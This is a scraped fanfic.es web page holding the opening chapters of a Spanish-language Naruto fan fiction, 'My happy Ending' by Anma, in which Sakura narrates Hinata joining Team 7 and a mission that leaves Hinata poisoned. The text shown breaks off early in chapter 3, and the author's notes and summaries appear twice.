

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fanfic.es/my-happy-ending-by-anma/
body_size: 26355
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/fanfic-es.png"/>
		<link rel="apple-touch-icon" href="/images/fanfic-es.png"/>

        <!-- Title y Description -->

        <title>My happy Ending by Anma</title>

        <meta name="description" content="My happy Ending by AnmaSummary: Wiiiiii!!! Volví con mi primer fic!!! *u*Aiko: *u* La segunda parte de My happy Ending!!!  *-* Aqui les dejo el resumen:&quot;Una ...">

        <meta name="keywords" content="fanfic">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="https://fanfic.es/my-happy-ending-by-anma/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="My happy Ending by Anma">

        <meta property="og:description" content="My happy Ending by AnmaSummary: Wiiiiii!!! Volví con mi primer fic!!! *u*Aiko: *u* La segunda parte de My happy Ending!!!  *-* Aqui les dejo el resumen:&quot;Una ...">

        <meta property="og:image" content="/imagesfanfic/my-happy-ending-by-anma-1.es">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="My happy Ending by Anma">

        <meta property="og:url" content="https://fanfic.es/my-happy-ending-by-anma/">

        <meta property="og:site_name" content="fanfic.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-07-27T07:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="fanfic">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="fanfic.es">

		<meta name="mobile-web-app-title" content="fanfic.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="My happy Ending by Anma">

        <meta name="twitter:description" content="My happy Ending by AnmaSummary: Wiiiiii!!! Volví con mi primer fic!!! *u*Aiko: *u* La segunda parte de My happy Ending!!!  *-* Aqui les dejo el resumen:&quot;Una ...">

        <meta name="twitter:image" content="/imagesfanfic/my-happy-ending-by-anma-1.es">

        <meta name="twitter:image:alt" content="My happy Ending by Anma">

        

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "My happy Ending by Anma",

          "description": "My happy Ending by AnmaSummary: Wiiiiii!!! Volv\u00ed con mi primer fic!!! *u*Aiko: *u* La segunda parte de My happy Ending!!! \u00a0*-* Aqui les dejo el resumen:\"Una ...",

          "image": {

            "@type": "ImageObject",

            "url": "\/imagesfanfic\/my-happy-ending-by-anma-1.es",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "fanfic.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/fanfic.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-07-27T07:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/fanfic.es\/my-happy-ending-by-anma\/"
          },

          
          "articleSection": "fanfic",

          
          "url": "https:\/\/fanfic.es\/my-happy-ending-by-anma\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/fanfic.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "fanfic",

              "item": "https:\/\/fanfic.es\/categoria\/fanfic"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "My happy Ending by Anma",

              "item": "https:\/\/fanfic.es\/my-happy-ending-by-anma\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=4742" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">fanfic.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav>

                <ul>

                    <li><a href="/">Inicio</a></li>

                    
                        <li><a href="/categoria/fanfic">fanfic</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/fanfic">fanfic</a>

            
            <span>&gt;</span>

            My happy Ending by Anma
        </div>

        

        <article>

            <h1>My happy Ending by Anma</h1>

            <div class="article-meta">

                <span>📅 27/07/2025</span>

                
                <span>👤 Julio Fuente</span>

                
                
                <span>📂 <a href="/categoria/fanfic">fanfic</a></span>

                
            </div>

            

            			            <a href="https://fanfic.es/viewstory.php?sid=2809">My happy Ending</a> by <a href="https://fanfic.es/viewuser.php?uid=2729">Anma</a><span>Summary: </span><p>Wiiiiii!!! Volví con mi primer fic!!! <strong>*u*</strong></p><p><strong>Aiko: *u*</strong> La segunda parte de <u>My happy Ending</u>!!! </p><p> </p><p>*-* Aqui les dejo el resumen:</p><p>"Una historia nunca acaba... peleas, matanzas, conflictos, besos, y lemon...(xd)"</p><p>¿La familia Uchiha?</p><p>¿Mamaderas?</p><p>Y un Sasuke "<u>muy directo</u>" <strong>(o///o)</strong>...</p><p>*-* Lean y dejen reviews.</p><p><strong>Aiko:</strong> *-* Seeeh, o... morirán... - Sacando una basuca versión Vice City de marca registrada "Muahahaha"...-</p><p><strong>Saku:</strong> ToT Tengo miedoooo...</p><p>*u* ¡Aiko! Muahahaha... - Sacando basuca tamaño familiar versión Vice City de marca registrada "Muahahaha!...-</p><p><strong>Aiko:</strong> *u* Los quierooo!!!</p><p>u_u Espero que les guste, aunque en esta seguna parte hay más lemon.</p><p><strong>Aiko:</strong> Mucho más...*u*</p><p>Bye, so kiss ! ! !</p><br></br><span>Categories:</span> <a href="https://fanfic.es/browse.php?type=categories&id=43">NARUTO</a> <span>Characters: </span> Sakura Haruno<br></br><span>Generos: </span> Romance<br></br><span>Advertencias: </span> No<br></br><span>Challenges:</span> No<br></br> <span>Series:</span> No<br></br><span>Chapters: </span> 28 <span>Completed:</span> No <span>Word count:</span> 20706 <span>Read:</span> 19869<span> Published: </span>18/01/2008 <span>Updated:</span> 28/03/2008 <span>Summary: </span><p>Wiiiiii!!! Volví con mi primer fic!!! <strong>*u*</strong></p><p><strong>Aiko: *u*</strong> La segunda parte de <u>My happy Ending</u>!!! </p><p> </p><p>*-* Aqui les dejo el resumen:</p><p>"Una historia nunca acaba... peleas, matanzas, conflictos, besos, y lemon...(xd)"</p><p>¿La familia Uchiha?</p><p>¿Mamaderas?</p><p>Y un Sasuke "<u>muy directo</u>" <strong>(o///o)</strong>...</p><p>*-* Lean y dejen reviews.</p><p><strong>Aiko:</strong> *-* Seeeh, o... morirán... - Sacando una basuca versión Vice City de marca registrada "Muahahaha"...-</p><p><strong>Saku:</strong> ToT Tengo miedoooo...</p><p>*u* ¡Aiko! Muahahaha... - Sacando basuca tamaño familiar versión Vice City de marca registrada "Muahahaha!...-</p><p><strong>Aiko:</strong> *u* Los quierooo!!!</p><p>u_u Espero que les guste, aunque en esta seguna parte hay más lemon.</p><p><strong>Aiko:</strong> Mucho más...*u*</p><p>Bye, so kiss ! ! !</p><br></br><span>Categories:</span> <a href="https://fanfic.es/browse.php?type=categories&id=43">NARUTO</a> <span>Characters: </span> Sakura Haruno<br></br><span>Generos: </span> Romance<br></br><span>Advertencias: </span> No<br></br><span>Challenges:</span> No<br></br> <span>Series:</span> No<br></br><span>Chapters: </span> 28 <span>Completed:</span> No <span>Word count:</span> 20706 <span>Read:</span> 19869<span> Published: </span>18/01/2008 <span>Updated:</span> 28/03/2008 <a name="1"></a>Recuerdos y ¡un Nuevo integrante! by Anma<span>Author's Notes:</span><p>Como les habia dicho, %100 SasuSaku, con leve NaruHina.</p><p>Inner Anma: Ya te dije que no es leve.</p><p>Anma: Bueno, si, lo que digas. La ultima pareja nombrada no es tan leve como he dicho. Conforme Inner???</p><p>Inner Anma: Si. </p><p><strong>Queria decirles algo:</strong></p><p><strong>***Texto entre tres astericos***, significa aclaraciones hechas por mi.</strong></p><p><strong>*Texto entre un solo asterisco*, significa pensamientos de los personajes.</strong></p><p><strong>La historia la relata una protagonista.</strong></p><p><strong>Y las frases que resaltan, son para ayudar a distinguir.</strong></p><p>Inner Anma:Puedo presentar el capi???</p><p>Anma: Si, lo puedes presentar. <strong>(No se preocupen lectores, mi Inner no se participa en el texto de los capitulos de la historia, tan solo aparece en notas.)</strong></p><p>Inner Anma: Muchas gracias. Aqui los dejo con el primer capitulo de nuestro fic, espero que lo disfruten y dejen reviews, corrigiendonos o apoyandonos, lo que ustedes quieran. Todo es aceptado.</p><p>Ahora sin más que decir, disfruten.</p><span>Author's Notes:</span><p>Como les habia dicho, %100 SasuSaku, con leve NaruHina.</p><p>Inner Anma: Ya te dije que no es leve.</p><p>Anma: Bueno, si, lo que digas. La ultima pareja nombrada no es tan leve como he dicho. Conforme Inner???</p><p>Inner Anma: Si. </p><p><strong>Queria decirles algo:</strong></p><p><strong>***Texto entre tres astericos***, significa aclaraciones hechas por mi.</strong></p><p><strong>*Texto entre un solo asterisco*, significa pensamientos de los personajes.</strong></p><p><strong>La historia la relata una protagonista.</strong></p><p><strong>Y las frases que resaltan, son para ayudar a distinguir.</strong></p><p>Inner Anma:Puedo presentar el capi???</p><p>Anma: Si, lo puedes presentar. <strong>(No se preocupen lectores, mi Inner no se participa en el texto de los capitulos de la historia, tan solo aparece en notas.)</strong></p><p>Inner Anma: Muchas gracias. Aqui los dejo con el primer capitulo de nuestro fic, espero que lo disfruten y dejen reviews, corrigiendonos o apoyandonos, lo que ustedes quieran. Todo es aceptado.</p><p>Ahora sin más que decir, disfruten.</p><p><strong>Capitulo 1: Recuerdos y ¡un Nuevo integrante!…</strong><strong> </strong></p><p><strong>*Esta historia la relata Sakura*</strong> </p><p>Ya es tarde, lo sé. Simplemente trato de no pensar en aquella noche, pero es un intento fallido, siempre termino recordando…</p><p>A veces trato de olvidar, de dejar ese gracias atrás. </p><p>Débil, si, lo sé. Eso está en el pasado, muy lejos de mi…ahora eso es historia, el que se atreva a acercarse a mi, con malas intenciones, tendrá horribles pesadillas… </p><p>Yo y mis pensamientos, solo yo y mis pensamientos… </p><p> <strong>***Al día siguiente***</strong> </p><p>Ya desperté, entre estás suaves y blancas sabanas. Aunque aún recuerdo las manchas que tenia la funda, todas las fundas de mi cama tienen marcas o mejor dicho gotas. Gotas que derramo cada noche, gotas con un significado: “Tu recuerdo me mantiene viva, pero tu ausencia me hace fuerte”. </p><p>Mejor me cambio, hoy tengo un hermoso día por delante, junto a el grupo 7. Para mi desgracia, él se fue y vino otro aún peor. Este ultimo, ¡no lo aguanto!...Que persona más fría, por dios. Naruto y yo lo odiamos!!!. </p><p><strong>***Luego de un rato, Nuestra ninja se dirige hacia el punto de encuentro***</strong> </p><p>Que fastidio. Si sigo así ya ni Naruto me podrá levantar el ánimo. Siempre hacer lo mismo, misiones tontas. Realmente concuerdo con Naruto, últimamente nos mandan a misiones bobas, como si fuéramos niños chicos, ni nuestras primeras misiones fueron tan fáciles. u.u </p><p><strong>Naruto:</strong> Sakura!?!?! ^^</p><p><strong>Sakura:</strong> Naruto!!!...casi me matas del susto. #_#</p><p><strong>Naruto:</strong> Perdón, lo siento.  ^^U Te puedo acompañar???<strong> </strong></p><p><strong>Sakura:</strong> *Que raro*. Si, por supuesto amigo mío. </p><p><strong>***Caminaron unos pasos, logrando alejarse de tanta gente***</strong> </p><p><strong>Sakura:</strong> Naruto…Pasa algo???</p><p><strong>Naruto:</strong> Si…ehh…como decirlo…</p><p><strong>Sakura:</strong> *Ya me imagino…al fin a madurado…se le va a declarar u.u*</p><p><strong>Naruto:</strong> Es que…no se como decirle…</p><p><strong>Sakura:</strong> *Bien!!!...Ya se animó* …mmm… Necesitas concejos verdad Naruto??? ^^</p><p><strong>Naruto:</strong> Si!!! ^^… tú Sakura, entiendes mejor sobre esto…<strong> </strong></p><p><strong>Sakura:</strong> Gracias. ^^ . Pero creo que te las digo luego de la misión, de acuerdo???</p><p><strong>Naruto:</strong> Si, gracias. </p><p><strong>***Nuestro protagonistas se reunen con su sensei***</strong> </p><p>Me va a dar un paro cardiaco, Kakashi-sensei llegó temprano?!?!?!?</p><p>Siento como mi cuerpo ni el de Naruto responden… </p><p>Pero Naruto no pierde el asombró, y tipico de él… </p><p><strong>Naruto:</strong> Kakashi-sensei?!?!?!?!?!?!?!?!?!?!...Usted aquí, a estás horas…</p><p><strong>Sakura:</strong> Llegó temprano?!?!? *Esto es un milagro*  </p><p>Luego de esto, a nuestro sensei le calló una gotita. ***Estilo Anime***Pero lo que me llamó la atención, era que aquel chico no estaba… </p><p><strong>Sakura:</strong> Y Sai??? *Por favor sensei diga lo que quiero oir ^^*</p><p><strong>Kakashi:</strong> Por lo que me dijo Tsunade-sama, Sai ya no formará parte del equipo 7. u.u</p><p><strong>Sakura:</strong> *Lo amo kakashi-sensei!!! Me ha dicho la alegria de el dia ^^</p><p>*<strong>Naruto: </strong>Encerio??? *No lo creo. Al fin se fue??? ^^*</p><p><strong>Kakashi:</strong> Si Naruto, ya lo dije. Y vamonos que la Hokage nos espera. *Últimamente estos dos pasan sumergidos en sus pensamientos ¬¬*. </p><p><strong>***Mientras se dirigian al encuentro con la Hokage***</strong> </p><p>Al fin, no tendré que aguantarlo más. A Naruto lo soporto, porque es mi mejor amigo…pero a Sai no lo aguanto!!!...siempre tan frio…a veces pienso que es peor que él. Pero bueno, mejor quedaria si otro integrante ingresa al equipo, y creo saber quién es la indicada. </p><p> <strong>***Ya estando con la Hokage…***</strong> </p><p><strong>Naruto:</strong> Ya llegamos vieja!!!, que pasa??? ^^</p><p><strong>Tsunade:</strong> Mocoso…no me vuelvas a llamar así…¬¬</p><p><strong>Kakashi:</strong> Aquí nos tiene Tsunade-sama, para que nos necesitaba???</p><p><strong>Tsunade:</strong> Era para preguntarles sobre algo que afecta al grupo. u.u</p><p><strong>Sakura:</strong> Si Tsunade-sama, que nos quiere preguntar???<strong> </strong></p><p><strong>Tsunade:</strong> Esta bien…Como ya saben, Sai ya no formará parte del equipo 7. Pero aún no decido si poner o no un remplazante…</p><p><strong>Kakashi:</strong> Yo no tengo idea ^^U… Que dicen ustedes chicos???</p><p><strong>Naruto:</strong> Pues…</p><p><strong>Tsunade:</strong> Estoy perdiendo la paciencia.</p><p><strong>Sakura:</strong> Yo creo que seria lo mejor que pusiera a otro integrante en el grupo. *Esto va a funcionar*</p><p><strong>Tsunade:</strong> Y a quién??? La única que queda libre es Hinata.</p><p><strong>Sakura:</strong> Que le parece si la pone a ella???</p><p><strong>Tsunade:</strong> Está bien mi querida alumna, hoy partirán a una misión con ella.</p><p><strong>Naruto: </strong>De verás?!?!?!. *Soy la persona más feliz de este mundo*.</p><p><strong>Tsunade:</strong> Si Naruto. Preparen sus cosas, dentro de dos horas salen. Luego Kakashi les explicará. </p><p><strong>…Continuara…</strong></p><span>End Notes:</span><p>Inner Anma: Me encantaaaa!!!!!!!!!!!!!!</p><p>Anma: Calmate Inner. Ya es suficiente, gritaste como una loca cuando te lo mostré, ahora no grites.</p><p>Inner Anma: Pero es que me encantaaaaaaaa!!!!!!!!!!!!...</p><p>...y me gustaria que dejen reviews...digan si les gusto!!!...o si lo odian!!!</p><p>Anma: Inner, al closet!!!</p><p>Inner Anma: NOOOOO!!!!!! NOOOO QUIEROOOOO!!!!!</p><p>Anma: Qué alguién me diga como hacer que una Inner te respete!!!...</p><p>Bye, kiss ! ! !</p><p> </p><span>End Notes:</span><p>Inner Anma: Me encantaaaa!!!!!!!!!!!!!!</p><p>Anma: Calmate Inner. Ya es suficiente, gritaste como una loca cuando te lo mostré, ahora no grites.</p><p>Inner Anma: Pero es que me encantaaaaaaaa!!!!!!!!!!!!...</p><p>...y me gustaria que dejen reviews...digan si les gusto!!!...o si lo odian!!!</p><p>Anma: Inner, al closet!!!</p><p>Inner Anma: NOOOOO!!!!!! NOOOO QUIEROOOOO!!!!!</p><p>Anma: Qué alguién me diga como hacer que una Inner te respete!!!...</p><p>Bye, kiss ! ! !</p><p> </p><a href="https://fanfic.es/#1">Volver al index</a><a name="2"></a>Consejos y ¿¿¿Veneno??? by Anma<span>Author's Notes:</span><p>Espero que disfruten de este capitulo...porque aqui el naruhina aparece, pero en el proximo capitulo, comienza lo bueno!!!...</p><p>Inner Anma: Siiii!!!...comienza el sasusaku!!!</p><p>Bueno, espero que lo disfruten, y dejen reviews porque los responderé con gusto. </p><span>Author's Notes:</span><p>Espero que disfruten de este capitulo...porque aqui el naruhina aparece, pero en el proximo capitulo, comienza lo bueno!!!...</p><p>Inner Anma: Siiii!!!...comienza el sasusaku!!!</p><p>Bueno, espero que lo disfruten, y dejen reviews porque los responderé con gusto. </p><p><strong>Resumen del Capitulo anterior:</strong></p><p> </p><p> </p><p><strong>Naruto: </strong>De verás?!?!?!. *Soy la persona más feliz de este mundo*.</p><p><strong>Tsunade:</strong> Si Naruto. Preparen sus cosas, dentro de dos horas salen. Luego Kakashi les explicará.</p><p> </p><p> </p><p><strong>Capitulo 2: Consejos y ¿¿¿veneno???.</strong></p><p> </p><p> </p><p><strong>***Sakura ya había llegado a su casa***</strong></p><p> </p><p> </p><p>Al fin!!!. Alguien que aprecio en el grupo, alguien de pocas palabras, pero de pocas palabras por timidez y no por frialdad. Esto no puede ser mejor, ella era la indicada para nuestro grupo, no puede ser mejor!!!  </p><p> </p><p>Ya está!!!...aquí están mis cosas, aunque aún es temprano; falta una hora para la misión. Esperen un momento…no era que Naruto se le iba a declarar a…¡Lo tengo que ayudar!...</p><p> </p><p><strong>***Sakura sale corriendo en dirección a la casa de Naruto, pero lo encuentra camino a la entrada de konoha, es decir al punto de encuentro para la misión.***</strong> </p><p> </p><p><strong>Sakura:</strong> Naruto!!!. Vamos juntos??? </p><p><strong>Naruto:</strong> Si Sakura, aún tenemos algo pendiente.*Espero que me ayude*</p><p><strong>Sakura:</strong> Ehh???...Si!!!, Naruto vamos, en el camino te cuento mejor. </p><p><strong>***Continuaron caminando, y Sakura comenzó a hablar, sin detenerse*** </strong></p><p> </p><p><strong>Sakura:</strong> Naruto, escúchame bien. </p><p> </p><p>Primero que nada, debes ser tú mismo. Aunque se que te cuesta, siempre que se ven quedan rojos, y no se hablan. </p><p> </p><p>Segundo, trata de romper el hielo, porque tú sabes que ella no lo hará. </p><p> </p><p>Tercero, cuando hables, no uses indirectas. Trata de ser directo con tus sentimientos, pero no se los digas rápidamente, porque se va a desmayar. Trata de ser sincero con cada palabra que digas, pero no te apresures, cada cosa a su tiempo. </p><p> </p><p>Y por ultimo,<strong> ¡¡¡Quiero que sean felices!!!.</strong><strong> </strong></p><p> </p><p><strong>Naruto:</strong> Gracias Sakura!!!</p><p><strong>Sakura:</strong> De nada Naruto. Ahora vamos que se nos hace tarde. </p><p> </p><p><strong>***Ya estaban los 4 ninjas reunidos en la entrada de Konoha***</strong> </p><p> </p><p><strong>Naruto:</strong> Hola Hinata.</p><p><strong>Hinata:</strong> Hola…Naruto. ***Todo lo dijo en tono bajo***</p><p><strong>Sakura:</strong> *Esto es fácil, y la misión ayudará*</p><p><strong>Kakashi:</strong> Muy bien chicos. La misión consiste en encontrar un pergamino, y traerlo de nuevo a konoha.</p><p><strong>Sakura:</strong> *Jeje* Y cuanto dura la misión???</p><p><strong>Kakashi:</strong> Es fácil, pero la Tsunade dijo que era de tiempo indefinido.</p><p><strong>Sakura:</strong> Ahhh…*Parece que Tsunade-sama tomo sake*</p><p> </p><p> <strong>***Ya se habían adentrado dentro del bosque***</strong> </p><p> </p><p>Ya llevamos 3 horas de caminata, estoy muerta!!!.Necesito descansar, por favor que alguien haga algo!!!.  </p><p> </p><p>Kakashi, al ver la cara que compartían sus alumnos, es decir, al ver la cara de cansancio, decidió parar. </p><p> </p><p><strong>Kakashi:</strong> Creo que seria mejor comer y dormir, no???<strong> </strong></p><p><strong>Naruto:</strong> Si!!!!</p><p><strong>Sakura:</strong> *Esto tiene que funcionar*. Que les parece si yo y Kakashi-sensei, armamos las carpas y ustedes dos traen palos para la fogata???</p><p><strong>Hinata:</strong> Si Sakura. ***Tono bajo*** </p><p> </p><p><strong>***Nuestros dos ninjas se retiran, pero…***</strong><strong> </strong></p><p><strong>Naruto: </strong>Hinata???</p><p><strong>Hinata:</strong> Si Naruto</p><p><strong>Naruto:</strong> Estoy muy contento de que estés con nosotros. De veras!!! *Que cobarde soy, no era eso lo que le iba a decir*</p><p><strong>Hinata:</strong> Muchas gracias Naruto. Ya tenemos suficientes palos, no crees???</p><p><strong>Naruto:</strong> Si. Volvamos. *Pero que cobarde soy, Sakura me matara* </p><p> </p><p><strong>***Nuestros protagonistas volvieron***</strong> </p><p> </p><p>Espero que hayan aprovechado el tiempo, aunque es una misión de tiempo indefinido. Aunque por las caras que traen, no creo que se hayan dicho lo que sienten. El amor es trae tantos problemas, tantos momentos. Espero que los de ellos sean lindos, aunque sea, mejores que los míos.</p><p>Quién quisiera haber pasado todos los momentos por los que pase yo, quién quisiera derramar lagrimas como lo hice yo???. </p><p>Ya basta!!!...eso…ya es historia, eso creo, una historia que no voy a recordar. No voy a recordar. </p><p> </p><p><strong>Hinata:</strong> Pasa algo Sakura???</p><p><strong>Sakura:</strong> ehhh…yo???. No nada.</p><p><strong>Hinata:</strong> *Nunca había visto a Sakura tan pensativa, aunque tampoco la conozco tanto* </p><p> </p><p><strong>***Hinata se dirige hacia donde está Naruto, este estaba bastante alejado del grupo, pero cuando Hinata esta a unos 2 metros de distancia, se pincha con una espina; Y cae desmayada.***</strong><strong> </strong></p><p> </p><p><strong>Naruto: </strong>Hinata?!?!? ***La toma en sus brazos***</p><p><strong>Sakura:</strong> Esperen un momento, esta no es una espina común. </p><p><strong>Naruto:</strong> Qué?!?!?!</p><p><strong>Sakura:</strong> ...esta espina no es de color normal, es de color NEGRO!!!. </p><p><strong>Kakashi:</strong> Eso significa que tiene ¿¿¿veneno???</p><p><strong>Sakura:</strong> Así es. Tienen que llevarla al hospital, aunque se curar este tipo de heridas, no tengo los elementos necesarios. Vuelvan a Konoha, Tsunade-sama la curará, pero no pierdan tiempo.</p><p><strong>Kakashi:</strong> Muy bien Sakura, entonces, tu terminaras la misión.</p><p><strong>Sakura:</strong> Así es sensei, no se preocupe.  </p><p> </p><p><strong>…Continuara…</strong>  </p><p> </p><span>End Notes:</span><p>Inner Anma: Siiiiiiiiiiii!!!!!!!!!!!!!!!!!!!</p><p>En el proximo capitulo, si es que hay proximo capitulo, va a haber SASUSAKU. </p><p>Inner Anma: Inners Unidas jamás serán vencidas!!!</p><p>Como digas. Un aviso importante!!!...les doy un adelanto.</p><p>Sakura sigue la misión SOLA, como ya vieron. Pero la misión tiene más de una sorpresa...</p><p>Ya se lo saben no???. Espero que dejen reviews.</p><p>Bye, kiss ! ! !</p><span>End Notes:</span><p>Inner Anma: Siiiiiiiiiiii!!!!!!!!!!!!!!!!!!!</p><p>En el proximo capitulo, si es que hay proximo capitulo, va a haber SASUSAKU. </p><p>Inner Anma: Inners Unidas jamás serán vencidas!!!</p><p>Como digas. Un aviso importante!!!...les doy un adelanto.</p><p>Sakura sigue la misión SOLA, como ya vieron. Pero la misión tiene más de una sorpresa...</p><p>Ya se lo saben no???. Espero que dejen reviews.</p><p>Bye, kiss ! ! !</p><a href="https://fanfic.es/#1">Volver al index</a><a name="3"></a>La molestia de siempre by Anma<span>Author's Notes:</span><p>Disculpen si los este capitulo es corto, y también disculpen por la hora en que lo subo. </p><p>Inner: Perdonen!!!</p><p>Lo que pasa es que nos quemamos una mano, para ser precisa la izquierda, y nos cuesta escribir. Y solo les quiero aclarar, tengo 12 años, es decir, soy menor de edad...pero lean.</p><p>*Se lo dedico en especial: </p><p>a YuLiTa, o mejor dicho a Yuli. Espero que lo difrutes. </p><p>También se lo dedico a sam sasusaku, para que veas que no me anime, pronto averiguaras a que me refiero, </p><p>Se lo dedico a sasusaku forever, o mejor dicho a Sheila. </p><p>Y a MaRuUcHiHa, tiene tantas cuentas que ni idea... </p><p>Las quiero!!!...</p><p>Y a los lectores, por supuesto!!!</p><span>Author's Notes:</span><p>Disculpen si los este capitulo es corto, y también disculpen por la hora en que lo subo. </p><p>Inner: Perdonen!!!</p><p>Lo que pasa es que nos quemamos una mano, para ser precisa la izquierda, y nos cuesta escribir. Y solo les quiero aclarar, tengo 12 años, es decir, soy menor de edad...pero lean.</p><p>*Se lo dedico en especial: </p><p>a YuLiTa, o mejor dicho a Yuli. Espero que lo difrutes. </p><p>También se lo dedico a sam sasusaku, para que veas que no me anime, pronto averiguaras a que me refiero, </p><p>Se lo dedico a sasusaku forever, o mejor dicho a Sheila. </p><p>Y a MaRuUcHiHa, tiene tantas cuentas que ni idea... </p><p>Las quiero!!!...</p><p>Y a los lectores, por supuesto!!!</p><p><strong>Resumen del capitulo anterior:</strong> </p><p> </p><p><strong>Kakashi:</strong> Eso significa que tiene ¿¿¿veneno???</p><p><strong>Sakura:</strong> Así es. Tienen que llevarla al hospital, aunque se curar este tipo de heridas, no 